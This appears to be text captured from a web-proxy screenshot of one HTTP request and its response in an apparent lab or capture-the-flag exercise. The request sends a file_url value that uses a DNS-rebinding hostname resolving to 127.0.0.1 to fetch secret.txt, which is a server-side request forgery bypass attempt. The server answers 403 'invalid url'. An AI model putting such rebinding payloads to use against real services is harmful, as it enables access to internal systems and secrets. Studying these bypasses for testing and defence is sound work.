 Request
Pretty Raw Hex \n
1 POST /api/v3/upload HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://127.0.0.1/
14 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae3
2d23afed9fc673225e1b1ac4beb468964e832a8ef43a2758a475aa2703ed
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 X-PwnFox-Color: red
21 Priority: u=0, i
22
23 file_url=http://7f000001.d83ad3ce.rbndr.us/secret.txt
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 27 Jul 2024 08:45:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 12
6 Connection: close
7
8 invalid url
9
Search 0 highlights